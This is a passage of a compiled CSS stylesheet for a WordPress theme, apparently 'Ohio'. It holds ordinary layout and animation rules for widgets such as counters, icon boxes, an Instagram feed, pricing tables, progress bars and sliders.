  .counter-box i.top-icon {
    margin-bottom: 10px; }

.counter-box .left-icon {
  margin-right: 10px; }

.counter-box .right-icon {
  margin-left: 10px; }

.counter-box-headline {
  display: inline-block;
  font-weight: 600; }

.counter-box:hover i {
  color: #d90a2c; }

.counter-box.text-left .counter-box-count {
  -webkit-box-pack: start;
  -webkit-justify-content: flex-start;
      -ms-flex-pack: start;
          justify-content: flex-start; }

.counter-box.text-right .counter-box-count {
  -webkit-box-pack: end;
  -webkit-justify-content: flex-end;
      -ms-flex-pack: end;
          justify-content: flex-end; }

/*--------------------------------------------------------------
## Google Maps
--------------------------------------------------------------*/
.google-maps {
  width: 100%;
  height: 100%;
  min-height: 250px;
  top: 0;
  left: 0;
  overflow: hidden; }
  .google-maps-wrap {
    width: 100%;
    height: 100%;
    min-height: 250px; }
  @media screen and (max-width: 768px) {
    .google-maps {
      position: relative; } }
  .google-maps .clb-blank-note {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
        -ms-transform: translate(-50%, -50%);
            transform: translate(-50%, -50%); }

.elementor-widget-ohio_google_maps, .elementor-widget-ohio_google_maps .elementor-widget-container {
  height: 100%; }

.gm-style img {
  max-width: none !important; }

/*--------------------------------------------------------------
## Heading
--------------------------------------------------------------*/
.heading {
  margin-bottom: 20px; }
  .heading .subtitle {
    margin: 0;
    font-size: .9em;
    font-weight: 600;
    color: rgba(35, 34, 38, 0.8); }
  .heading .subtitle + .divider,
  .heading .subtitle + .title,
  .heading .title + .subtitle {
    margin-top: 20px; }
  .heading .subtitle + h3.title,
  .heading h3.title + .subtitle {
    margin-top: 15px; }
  .heading .divider {
    width: 100%;
    height: 1px;
    display: block;
    background-color: rgba(136, 136, 136, 0.8); }
    .heading .divider + .title {
      margin-top: 20px; }

/*--------------------------------------------------------------
## Icon Box
--------------------------------------------------------------*/
.icon-box {
  position: relative; }
  .icon-box .icon-box-icon {
    margin: 0 0 10px;
    vertical-align: middle;
    display: -webkit-inline-box;
    display: -webkit-inline-flex;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
        -ms-flex-pack: center;
            justify-content: center;
    white-space: nowrap;
    position: relative;
    height: 50px;
    width: 50px;
    -webkit-border-radius: 50%;
    border-radius: 50%; }
    .icon-box .icon-box-icon i {
      font-size: 42px;
      display: inherit; }
    .icon-box .icon-box-icon img {
      max-width: 40px;
      max-height: 40px;
      vertical-align: middle; }
  .icon-box[class*="shape-"] .icon-box-icon {
    width: 60px;
    height: 60px;
    -webkit-border-radius: 50%;
    border-radius: 50%; }
  .icon-box.shape-border .icon-box-icon {
    border: 1px solid #d90a2c; }
  .icon-box.shape-fill .icon-box-icon {
    background-color: #d90a2c; }
    .icon-box.shape-fill .icon-box-icon i {
      color: #fff; }
  .icon-box.shape-border .icon-box-icon i, .icon-box.shape-fill .icon-box-icon i {
    font-size: 32px; }
  .icon-box.shape-border .icon-box-icon img, .icon-box.shape-fill .icon-box-icon img {
    max-height: 32px; }
  .icon-box.shape-border .icon-box-icon > *, .icon-box.shape-fill .icon-box-icon > * {
    position: absolute;
    left: 50%;
    top: 50%;
    -webkit-transform: translate(-50%, -50%);
        -ms-transform: translate(-50%, -50%);
            transform: translate(-50%, -50%); }
  .icon-box.with-left-icon:not(.with-full-icon) {
    padding-left: 70px; }
    .icon-box.with-left-icon:not(.with-full-icon) .icon-box-icon {
      position: absolute;
      top: 0;
      left: 0; }
  .icon-box.with-left-icon.with-full-icon .icon-box-headline {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center;
    margin-bottom: 20px; }
    .icon-box.with-left-icon.with-full-icon .icon-box-headline .icon-box-icon {
      margin-bottom: 0; }
    .icon-box.with-left-icon.with-full-icon .icon-box-headline .icon-box-title {
      margin-left: 15px; }

/*--------------------------------------------------------------
## Instagram Feed
--------------------------------------------------------------*/
#sb_instagram {
  padding-bottom: 0px !important; }
  #sb_instagram .sb_instagram_header,
  #sb_instagram .sbi_header_link,
  #sb_instagram .sbi_header_text,
  #sb_instagram .sbi_header_img,
  #sb_instagram #sbi_images {
    float: none; }
  #sb_instagram .sb_instagram_header .sbi_header_link {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
        -ms-flex-pack: center;
            justify-content: center;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: reverse;
    -webkit-flex-direction: row-reverse;
        -ms-flex-direction: row-reverse;
            flex-direction: row-reverse;
    width: 100%;
    padding-bottom: 20px; }
    #sb_instagram .sb_instagram_header .sbi_header_link:before {
      display: none; }
    #sb_instagram .sb_instagram_header .sbi_header_link .sbi_header_text {
      width: auto; }
      #sb_instagram .sb_instagram_header .sbi_header_link .sbi_header_text .sbi_no_bio {
        margin: 0 0px 0 15px !important;
        padding-top: 0 !important; }
    #sb_instagram .sb_instagram_header .sbi_header_link .sbi_header_img {
      margin: 0 !important; }
  #sb_instagram #sbi_images {
    width: auto !important;
    min-width: 100%;
    margin-right: -30px;
    margin-left: -30px; }
    @media screen and (max-width: 768px) {
      #sb_instagram #sbi_images {
        margin-left: -15px;
        margin-right: -15px; } }
    #sb_instagram #sbi_images .sbi_item {
      position: relative;
      overflow: hidden; }
      #sb_instagram #sbi_images .sbi_item .sbi_photo_wrap {
        overflow: hidden;
        -webkit-border-radius: 4px;
        border-radius: 4px; }
      @media screen and (max-width: 768px) {
        #sb_instagram #sbi_images .sbi_item {
          width: 50% !important;
          padding: 5px 0 5px !important; }
          #sb_instagram #sbi_images .sbi_item:nth-child(2n+1) {
            padding-right: 5px !important; }
          #sb_instagram #sbi_images .sbi_item:nth-child(2n+2) {
            padding-left: 5px !important; } }
    #sb_instagram #sbi_images a {
      display: block;
      overflow: hidden;
      -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
      -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
      transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
      opacity: 1 !important;
      padding-bottom: 100%;
      height: auto !important; }
      #sb_instagram #sbi_images a:before {
        display: none; }
      #sb_instagram #sbi_images a:after {
        content: '';
        background: rgba(23, 22, 26, 0.4);
        width: 100%;
        height: 100%;
        position: absolute;
        top: 0;
        left: 0;
        opacity: 0;
        -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
        -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
        transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }
      #sb_instagram #sbi_images a:hover {
        -webkit-transform: scale(1.02);
            -ms-transform: scale(1.02);
                transform: scale(1.02); }
        #sb_instagram #sbi_images a:hover:after {
          opacity: 1; }
        #sb_instagram #sbi_images a:hover .btn-round {
          -webkit-transform: none;
              -ms-transform: none;
                  transform: none;
          visibility: visible;
          opacity: 1; }
      #sb_instagram #sbi_images a .btn-round {
        z-index: 10;
        position: absolute;
        display: block;
        top: -webkit-calc(50% - 25px);
        top: calc(50% - 25px);
        right: -webkit-calc(50% - 25px);
        right: calc(50% - 25px);
        -webkit-transform: translateY(10px);
            -ms-transform: translateY(10px);
                transform: translateY(10px);
        opacity: 0;
        visibility: hidden;
        -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
        -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
        transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }
  #sb_instagram.no-margins #sbi_images {
    margin-left: 0;
    margin-right: 0; }
  #sb_instagram #sbi_load {
    display: none; }

/*--------------------------------------------------------------
## Menu List
--------------------------------------------------------------*/
.menu-list-headline {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center; }

.menu-list-price .regular-price,
.menu-list-price .discount-price {
  font-weight: 600; }

.menu-list-price .discount-price {
  color: #6A696C;
  margin-right: 5px;
  text-decoration: line-through; }

.menu-list-details {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
      -ms-flex-pack: justify;
          justify-content: space-between; }
  .menu-list-details p {
    margin: 0; }
  .menu-list-details .tag {
    color: #fff;
    background-color: #d90a2c;
    margin: 5px 0px 0px 20px; }

/*--------------------------------------------------------------
## Message Module
--------------------------------------------------------------*/
.message-box {
  background-color: #f9f9f9;
  -webkit-border-radius: 4px;
  border-radius: 4px;
  margin: 0;
  padding: 10px 60px 10px 18px;
  min-height: 60px;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  border: none;
  text-align: left;
  position: relative;
  color: rgba(0, 0, 0, 0.7); }
  @media screen and (max-width: 768px) {
    .message-box {
      display: block; } }
  .message-box strong {
    margin-right: 4px; }
  .message-box.wauto {
    width: auto;
    display: inline-block;
    margin: 0 auto; }
  .message-box .clb-close {
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
            transform: translateY(-50%);
    right: 8px; }
    .message-box .clb-close .ion {
      font-size: 20px; }
  .message-box.without-close {
    padding-right: 20px; }
  .message-box.hidden {
    display: none; }
  .message-box a {
    color: #17161A;
    font-weight: 600;
    margin: 0 5px; }
  .message-box.primary {
    background: #d7f5ef; }
  .message-box.success {
    background: #d7f5ef; }
  .message-box.error {
    background: #f9dedf; }
  .message-box.warning {
    background: #fce4c7; }

/*--------------------------------------------------------------
## Parallax
--------------------------------------------------------------*/
.parallax {
  position: relative;
  height: 100%;
  min-height: 100px;
  overflow: hidden; }
  .parallax:after {
    content: '';
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    z-index: 2; }
  .parallax .parallax-content {
    position: relative;
    z-index: 3;
    padding-left: 25px;
    padding-right: 25px; }
  @media screen and (max-width: 768px) {
    .parallax .parallax-content {
      padding-left: 25px;
      padding-right: 25px; } }

.parallax-bg {
  background-position: center center;
  width: 100%;
  height: 1000%;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1;
  -webkit-backface-visibility: hidden;
          backface-visibility: hidden;
  -webkit-perspective: 1000;
          perspective: 1000;
  will-change: transform; }
  .parallax-bg.horizontal {
    width: 1000%;
    height: 100%; }

/*--------------------------------------------------------------
## Pricing Table
--------------------------------------------------------------*/
.pricing {
  width: 100%;
  position: relative;
  display: inline-block; }
  .pricing_title {
    font-size: 20px;
    margin: 0px 0px 10px; }
  .pricing_subtitle {
    margin-top: 5px;
    font-size: 0.94rem; }
  .pricing_price_title {
    display: inline-block;
    font-size: -webkit-calc(46px + 26 * ( (100vw - 576px) / 1024));
    font-size: calc(46px + 26 * ( (100vw - 576px) / 1024));
    line-height: 1.1;
    margin: 0;
    position: relative;
    -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }
    @media screen and (max-width: 576px) {
      .pricing_price_title {
        font-size: 46px; } }
    @media screen and (min-width: 1600px) {
      .pricing_price_title {
        font-size: 72px; } }
    .pricing_price_title .icon {
      position: absolute;
      left: 0;
      line-height: 25px;
      font-size: 25px; }
  .pricing_price_subtitle {
    margin: 25px 0px;
    font-weight: 500; }
  .pricing_price_time {
    background: #fff;
    margin: 12px 0 0; }
  .pricing_list {
    margin: 0;
    list-style-type: none; }
  .pricing_list + .btn {
    margin-top: 25px; }
  .pricing_list_item:first-child {
    padding-top: 0; }
  .pricing_list_item:last-child {
    padding-bottom: 0; }
  .pricing_list_item .ion {
    font-size: 22px;
    vertical-align: -3px;
    color: #d90a2c; }
    .pricing_list_item .ion + .title {
      margin-left: 10px; }
  .pricing_list_item.disabled {
    color: rgba(23, 22, 26, 0.75); }
    .pricing_list_item.disabled .ion {
      color: inherit; }
  .pricing.features {
    background: transparent; }
    .pricing.features .pricing_title {
      text-align: left;
      margin: 0; }
    .pricing.features .pricing_list {
      margin-top: 15px; }
  .pricing:hover .pricing_price_title {
    color: #d90a2c; }
  .pricing:hover .btn.btn-brand {
    background: #d90a2c;
    border-color: #d90a2c;
    -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }

/*--------------------------------------------------------------
## Process
--------------------------------------------------------------*/
.process-headline {
  margin: 10px 0px 20px; }

/*--------------------------------------------------------------
## Progress Bar
--------------------------------------------------------------*/
.progress-bar {
  width: 100%; }
  .progress-bar-headline {
    margin: 0;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
        -ms-flex-pack: justify;
            justify-content: space-between;
    width: 100%; }
  .progress-bar-track {
    background-color: rgba(136, 136, 136, 0.1);
    width: 100%;
    height: 6px;
    -webkit-border-radius: 4px;
    border-radius: 4px; }
    .progress-bar-track-inner {
      display: block;
      width: 0;
      height: 100%;
      -webkit-transition: all 1s 0.4s;
      -o-transition: all 1s 0.4s;
      transition: all 1s 0.4s;
      -webkit-border-radius: 4px;
      border-radius: 4px;
      position: relative; }
      .progress-bar-track-inner .line-percent {
        content: '20';
        background: #17161A;
        color: #fff;
        padding: 0px 8px;
        -webkit-border-radius: 4px;
        border-radius: 4px;
        -webkit-border-bottom-right-radius: 0px;
                border-bottom-right-radius: 0px;
        height: 24px;
        line-height: 24px;
        font-size: 0.7em;
        position: absolute;
        bottom: 100%;
        right: 0;
        font-weight: 600;
        -webkit-transform: translateY(-10px);
            -ms-transform: translateY(-10px);
                transform: translateY(-10px); }
        .progress-bar-track-inner .line-percent:after {
          content: '';
          width: 0;
          height: 0;
          border-top: 6px solid #17161A;
          border-left: 8px solid transparent;
          position: absolute;
          right: 0;
          bottom: -6px; }
  .progress-bar.inner .progress-bar-track {
    height: 16px; }
  .progress-bar.inner .line {
    height: 6px;
    top: 5px;
    left: 5px; }
  .progress-bar.inner .line-percent {
    margin-bottom: 5px; }
  .progress-bar.split .progress-bar-track {
    background: transparent;
    position: relative; }
  .progress-bar.split .line-split {
    background: #e5e5e5;
    width: -webkit-calc(100% / 8 - 2px);
    width: calc(100% / 8 - 2px);
    height: 8px;
    float: left;
    margin-right: 2px;
    position: relative;
    overflow: hidden; }
    .progress-bar.split .line-split .line {
      position: absolute;
      top: 0;
      left: 0; }
  .progress-bar.pattern .line {
    background-image: -webkit-repeating-linear-gradient(30deg, rgba(255, 255, 255, 0), rgba(255, 255, 255, 0) 10px, rgba(0, 0, 0, 0.25) 10px, rgba(0, 0, 0, 0.25) 20px);
    background-image: -o-repeating-linear-gradient(30deg, rgba(255, 255, 255, 0), rgba(255, 255, 255, 0) 10px, rgba(0, 0, 0, 0.25) 10px, rgba(0, 0, 0, 0.25) 20px);
    background-image: repeating-linear-gradient(60deg, rgba(255, 255, 255, 0), rgba(255, 255, 255, 0) 10px, rgba(0, 0, 0, 0.25) 10px, rgba(0, 0, 0, 0.25) 20px);
    -webkit-animation: progress-bar-line-strip-anim 1s linear infinite;
            animation: progress-bar-line-strip-anim 1s linear infinite; }

@-webkit-keyframes progress-bar-line-strip-anim {
  0% {
    background-position: 0 0; }
  100% {
    background-position: -21px 0; } }

@keyframes progress-bar-line-strip-anim {
  0% {
    background-position: 0 0; }
  100% {
    background-position: -21px 0; } }

/*--------------------------------------------------------------
## Row
--------------------------------------------------------------*/
.vc_row {
  position: relative; }
  .vc_row .vc-bg-lines {
    position: absolute;
    height: 100%;
    left: 20px;
    right: 20px; }
    .vc_row .vc-bg-lines div {
      background: rgba(23, 22, 26, 0.04);
      width: 1px;
      height: 100%;
      position: absolute; }
      .vc_row .vc-bg-lines div:nth-child(2) {
        margin-left: -webkit-calc((100% / 4)*1);
        margin-left: calc((100% / 4)*1);
        margin-left: -webkit-calc(25% - 5px);
        margin-left: calc(25% - 5px); }
      .vc_row .vc-bg-lines div:nth-child(3) {
        margin-left: -webkit-calc((100% / 4)*2);
        margin-left: calc((100% / 4)*2);
        margin-left: -webkit-calc(50% - 10px);
        margin-left: calc(50% - 10px); }
      .vc_row .vc-bg-lines div:nth-child(4) {
        margin-left: -webkit-calc((100% / 4)*3);
        margin-left: calc((100% / 4)*3);
        margin-left: -webkit-calc(75% - 15px);
        margin-left: calc(75% - 15px); }
      .vc_row .vc-bg-lines div:nth-child(5) {
        margin-left: -webkit-calc((100% / 4)*4);
        margin-left: calc((100% / 4)*4);
        margin-left: -webkit-calc(100% - 20px);
        margin-left: calc(100% - 20px); }
    .vc_row .vc-bg-lines.light div {
      background: rgba(255, 255, 255, 0.04); }
  .vc_row .vc-bg-side-text {
    color: rgba(23, 22, 26, 0.05);
    position: absolute;
    font-size: 5em;
    line-height: 100%;
    font-weight: 600;
    font-family: "Space Grotesk Bold", -apple-system, BlinkMacSystemFont, Roboto, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
    top: 0;
    text-align: left;
    letter-spacing: -0.02em;
    -webkit-transform-origin: 0% 0;
        -ms-transform-origin: 0% 0;
            transform-origin: 0% 0;
    -webkit-transform: rotate(-90deg) translateX(-100%) translateY(-50%);
        -ms-transform: rotate(-90deg) translateX(-100%) translateY(-50%);
            transform: rotate(-90deg) translateX(-100%) translateY(-50%); }
    .vc_row .vc-bg-side-text.right {
      left: auto;
      -webkit-transform: translateX(100%) rotate(-90deg) translateX(-100%) translateY(-50%);
          -ms-transform: translateX(100%) rotate(-90deg) translateX(-100%) translateY(-50%);
              transform: translateX(100%) rotate(-90deg) translateX(-100%) translateY(-50%); }
  @media screen and (max-width: 768px) {
    .vc_row .vc-bg-lines,
    .vc_row .vc-bg-side-text {
      visibility: hidden; } }
  .vc_row[data-vc-full-width].vc_hidden {
    opacity: 1 !important; }

.page-container .vc-bg-side-text {
  left: -webkit-calc( (100% - 1350px) / 4);
  left: calc( (100% - 1350px) / 4); }
  .page-container .vc-bg-side-text.right {
    left: auto;
    right: -webkit-calc( (100% - 1350px) / 4);
    right: calc( (100% - 1350px) / 4); }

.page-container.full .vc-bg-side-text {
  left: -webkit-calc( 14% / 4);
  left: calc( 14% / 4); }
  .page-container.full .vc-bg-side-text.right {
    left: auto;
    right: -webkit-calc( 14% / 4);
    right: calc( 14% / 4); }

@media screen and (max-width: 768px) {
  .vc_mobile_spacer {
    height: 50px !important; } }

/*--------------------------------------------------------------
## Slider
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Clb Slider
--------------------------------------------------------------*/
.slider {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex; }

.clb-slider {
  width: 100%;
  position: relative;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
  display: block; }
  .clb-slider-outer-stage {
    overflow: hidden;
    position: relative;
    -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }
  .clb-slider.full-vh .clb-slider-outer-stage {
    height: 100%; }
  .clb-slider.clb-slider-vertical {
    overflow: hidden; }
    .clb-slider.clb-slider-vertical .clb-slider-stage {
      -webkit-box-orient: vertical;
      -webkit-box-direction: normal;
      -webkit-flex-direction: column;
          -ms-flex-direction: column;
              flex-direction: column;
      height: auto; }
  .clb-slider-stage {
    will-change: transform;
    -webkit-transition-timing-function: cubic-bezier(0.67, 0.01, 0.23, 1);
         -o-transition-timing-function: cubic-bezier(0.67, 0.01, 0.23, 1);
            transition-timing-function: cubic-bezier(0.67, 0.01, 0.23, 1);
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    height: 100%; }
  .clb-slider-item {
    width: 100vw;
    height: 100%;
    list-style: none;
    background-position: center; }
  .clb-slider-nav-btn {
    position: absolute;
    padding: 40px;
    bottom: 0;
    right: 0;
    min-width: 120px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
        -ms-flex-pack: justify;
            justify-content: space-between;
    z-index: 1; }
    @media screen and (min-width: 1025px) and (max-width: 1440px) {
      .clb-slider-nav-btn {
        padding: 30px; } }
    @media screen and (max-width: 1024px) {
      .clb-slider-nav-btn {
        padding: 30px; } }
    @media screen and (max-width: 768px) {
      .clb-slider-nav-btn {
        padding: 20px; } }
    .clb-slider-nav-btn .prev-btn {
      margin-right: 4px; }
    .clb-slider-nav-btn .next-btn {
      margin-left: 4px; }
  .clb-slider-nav-dots, .clb-slider-pagination {
    position: absolute;
    width: 100%;
    bottom: 20px;
    padding: 0;
    margin: 0;
    text-align: center;
    z-index: 3; }
    .clb-slider-nav-dots .clb-slider-dot, .clb-slider-pagination .clb-slider-dot {
      position: relative;
      display: inline-block;
      list-style: none;
      background-color: #fff;
      -webkit-border-radius: 50%;
      border-radius: 50%;
      margin: 3px;
      -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
      -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
      transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }
      .clb-slider-nav-dots .clb-slider-dot:hover, .clb-slider-pagination .clb-slider-dot:hover {
        cursor: pointer; }
  .clb-slider-nav-dots .clb-slider-dot {
    padding: 10px;
    position: relative;
    background-color: transparent; }
    .clb-slider-nav-dots .clb-slider-dot.active svg circle {
      stroke-dashoffset: 0; }
    .clb-slider-nav-dots .clb-slider-dot:before {
      content: '';
      position: absolute;
      width: 4px;
      height: 4px;
      top: 8px;
      left: 8px;
      background-color: #17161A;
      -webkit-border-radius: 50%;
      border-radius: 50%;
      -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
      -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
      transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }
    .clb-slider-nav-dots .clb-slider-dot svg {
      position: absolute;
      top: -1px;
      left: -1px; }
      .clb-slider-nav-dots .clb-slider-dot svg circle {
        -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
        -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
        transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
        stroke: currentColor;
        stroke-dashoffset: 70;
        stroke-dasharray: 70; }
  .clb-slider-pagination {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-justify-content: space-around;
        -ms-flex-pack: distribute;
            justify-content: space-around;
    right: 0;
    top: 0;
    width: 40px;
    height: 100%;
    z-index: 10;
    font-size: 0.94rem;
    font-weight: 500;
    color: #fff; }
    .clb-slider-pagination .clb-slider-page {
      display: -webkit-inline-box;
      display: -webkit-inline-flex;
      display: -ms-inline-flexbox;
      display: inline-flex;
      -webkit-box-pack: center;
      -webkit-justify-content: center;
          -ms-flex-pack: center;
              justify-content: center;
      -webkit-box-align: center;
      -webkit-align-items: center;
          -ms-flex-align: center;
              align-items: center;
      background: rgba(0, 0, 0, 0.15);
      height: 100%;
      cursor: pointer;
      -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
      -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
      transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }
      .clb-slider-pagination .clb-slider-page.active {
        background: rgba(0, 0, 0, 0.35); }
  .clb-slider-count {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center;
    position: relative;
    display: -webkit-inline-box;
    display: -webkit-inline-flex;
    display: -ms-inline-flexbox;
    display: inline-flex;
    font-weight: 600;
    overflow: hidden; }
    .clb-slider-count:before {
      content: '';
      width: 50px;
      height: 2px;
      background: currentColor;
      opacity: .6;
      margin: 0px 15px 0px 25px; }
    .clb-slider-count-current {
      position: absolute;
      top: 0;
      -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
      -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
      transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }
  .clb-slider.nav-offset .clb-slider-nav-btn, .clb-slider.nav-inset .clb-slider-nav-btn {
    position: static;
    padding: 0;
    bottom: 0; }
    .clb-slider.nav-offset .clb-slider-nav-btn .prev-btn,
    .clb-slider.nav-offset .clb-slider-nav-btn .next-btn, .clb-slider.nav-inset .clb-slider-nav-btn .prev-btn,
    .clb-slider.nav-inset .clb-slider-nav-btn .next-btn {
      position: absolute;
      top: 50%;
      -webkit-transform: translateY(-50%);
          -ms-transform: translateY(-50%);
              transform: translateY(-50%); }
  .clb-slider.nav-offset .clb-slider-nav-btn .prev-btn {
    left: -96px; }
  .clb-slider.nav-offset .clb-slider-nav-btn .next-btn {
    right: -96px; }
  .clb-slider.nav-inset .clb-slider-nav-btn .prev-btn {
    left: 40px; }
    @media screen and (min-width: 1025px) and (max-width: 1440px) {
      .clb-slider.nav-inset .clb-slider-nav-btn .prev-btn {
        left: 30px; } }
    @media screen and (max-width: 1024px) {
      .clb-slider.nav-inset .clb-slider-nav-btn .prev-btn {
        left: 30px; } }
    @media screen and (max-width: 768px) {
      .clb-slider.nav-inset .clb-slider-nav-btn .prev-btn {
        left: 20px; } }
  .clb-slider.nav-inset .clb-slider-nav-btn .next-btn {
    right: 40px; }
    @media screen and (min-width: 1025px) and (max-width: 1440px) {
      .clb-slider.nav-inset .clb-slider-nav-btn .next-btn {
        right: 30px; } }
    @media screen and (max-width: 1024px) {
      .clb-slider.nav-inset .clb-slider-nav-btn .next-btn {
        right: 30px; } }
    @media screen and (max-width: 768px) {
      .clb-slider.nav-inset .clb-slider-nav-btn .next-btn {
        right: 20px; } }
  .clb-slider.slider-offset {
    width: auto; }
    @media screen and (max-width: 768px) {
      .clb-slider.slider-offset {
        overflow-x: hidden; } }

.ohio-slider-sc {
  position: relative; }
  .ohio-slider-sc > .slider:not(.nav-offset):not(.nav-inset) > .clb-slider-nav-btn {
    padding: 0;
    -webkit-transform: translateY(13px);
        -ms-transform: translateY(13px);
            transform: translateY(13px); }
  .ohio-slider-sc .clb-slider-stage {
    height: auto; }
  .ohio-slider-sc .sk-preloader {
    position: absolute;
    top: 0;
    left: 50%;
    -webkit-transform: translateX(-50%);
        -ms-transform: translateX(-50%);
            transform: translateX(-50%);
    margin: 5vw 0;
    -webkit-animation: none;
            animation: none; }
  .ohio-slider-sc .clb-slider-count {
    margin-top: 40px; }
    @media screen and (min-width: 1025px) and (max-width: 1440px) {
      .ohio-slider-sc .clb-slider-count {
        margin-top: 30px; } }
    @media screen and (max-width: 1024px) {
      .ohio-slider-sc .clb-slider-count {
        margin-top: 30px; } }
    @media screen and (max-width: 768px) {
      .ohio-slider-sc .clb-slider-count {
        margin-top: 20px; } }
  .ohio-slider-sc .with-preloader {
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }

.clb-smooth-slider {
  position: relative; }
  .clb-smooth-slider-item {
    width: 100%;
    top: 0;
    left: 0;
    z-index: 1; }
    .clb-smooth-slider-item.active {
      z-index: 3; }
    .clb-smooth-slider-item.prev-slide.active {
      z-index: 4; }
    .clb-smooth-slider-item.prev-slide.last-slide {
      z-index: 2; }
    .clb-smooth-slider-item.next-slide.last-slide {
      z-index: 2; }
  .clb-smooth-slider .clb-slider-nav-btn {
    z-index: 10; }

.ohio-fullscreen-slider-sc .clb-slider-nav-dots {
  position: absolute; }
  .ohio-fullscreen-slider-sc .clb-slider-nav-dots .clb-slider-dot:before {
    background-color: currentColor; }

/*--------------------------------------------------------------
## Social Networks
--------------------------------------------------------------*/
.socialbar {
  cursor: default;
  /*Default colors*/ }
  .socialbar:not(.inline) a {
    color: #fff; }
  .socialbar:not(.inline) a:before {
    display: none; }
  .socialbar a {
    background-color: #17161A;
    width: 46px;
    height: 46px;
    text-align: center;
    vertical-align: middle;
    margin: 4px;
    border: 1px solid #17161A;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    display: -webkit-inline-box;
    display: -webkit-inline-flex;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
        -ms-flex-pack: center;
            justify-content: center;
    font-size: 1.2em;
    cursor: pointer;
    -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
